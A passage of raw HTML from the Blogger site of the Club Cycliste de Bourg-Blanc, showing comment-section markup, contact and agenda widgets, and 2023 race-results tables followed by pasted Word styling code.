target="_self">Réponses</a></span></span><ol id="c6949801742798885661-ra" class="thread-chrome thread-expanded"><div></div><div id="c6949801742798885661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6949801742798885661">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6949801742798885661-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="392630369401819368"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4680707142208018348?po=392630369401819368&hl=fr&saa=85391&origin=https://ccbourg-blanc.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brets-paris-la-boucle-est-bouclee.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-arrivent-brest.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://ccbourg-blanc.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://ccbourg-blanc.blogspot.com/feeds/392630369401819368/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>CCBB</h2>
<div class='widget-content'>
<img alt='CCBB' height='110' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEideeSX5lXCRBwoV1N_i54mKbYtVIRw7VpyE1RWKhM4e_1kfiCAa9oKyT7GdGpdbXSq4owGGEpeKanUdup6znzbcQxDsfOsPMrmM2vO0MpOwCK2Utjyu8HawF00K4q4z21YYxKMwrUBDVs/s1600-r/Logo+Version+2.png' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>CONTACT</h2>
<div class='widget-content'>
<div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;"><br /></b></div><div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;">Pour contacter le Club Cycliste de Bourg-Blanc : <span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="mailto:ccbourgblanc@gmail.com" x-apple-data-detectors-result="0" x-apple-data-detectors-type="link" x-apple-data-detectors="true">ccbourgblanc@gmail.com</a></span></b></div><div><b data-mce-style=" background-" style="font-family: &quot;; font-size: 100%; font-size: 16px;"><br /></b></div><div><b ="" data-mce-style=" background-" face="&quot;" size="16px">Qui fait quoi dans le Bureau du Club ?<a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">  </a></b><b data-mce-style=" background-"   style="font-size: 100%;font-family:&quot;;font-size:16px;"><b data-mce-style=" background-" style="-webkit-text-size-adjust: auto; font-family: &quot;; font-size: 16px;"><b data-mce-style=" background-" face="&quot;" size="16px" style="-webkit-text-size-adjust: auto;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">C'est ici !</a></span></span></b></b></b></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>AGENDA</h2>
<div class='widget-content'>
*  15/01 : Présentation de la saison et Galette des Rois - 11h30 à l'Espace Sport  <br />
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Accéder aux calendriers FSGT 2023</h2>
<div class='widget-content'>
<br /><br /><b>VTT : <a href=""> </a><a href="https://29.fsgt.org/sites/default/files/administrateur/documents/fsgt_calendrier_vtt_2023.pdf">ici</a><br /><br /><br /><b></b></b>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Les résultats 2023 :-)</h2>
<div class='widget-content'>
<div><br /></div><div><i><br /></i></div><div><br /><i>                                                                                          </i><i><img alt="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" height="112" id="compImg" itemprop="image" src="https://us.123rf.com/450wm/coramax/coramax1208/coramax120800484/14767468-persone-3d-carattere-umano-sul-podio-questo-%C3%A8-un-esempio-di-rendering-3d.jpg?ver=6" title="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" width="151" / />                         <br /></i></div><div><br /></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9pt;">École de vélo (PAB VTT FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Ecole de Cyclisme /Minimes / Cadets (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">2<br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><b>4<br /></b></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;">                   <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">                      <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">             <br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Toutes catégories (Piste)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;"><br /></span></b></div><div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;">VTT et Cyclo-Cross</span></b>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 236px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Victoires</span></b></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Podium(s)</span></b></span></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">3   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"></p></td><td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84"><p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr>  <tr style="mso-yfti-irow: 2; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span =""   style="font-family:&quot;;font-size:12.0pt;"><br /></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr> </tbody></table>  </div>  <p></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;"><br /></span></i></b></span></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;">* dans les 15, 10 pour la FSGT</span></i></b></span></p>  <!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>FR</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:EnableOpenTypeKerning/>    <w:DontFlipMirrorIndents/>    <w:OverrideTableStyleHps/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    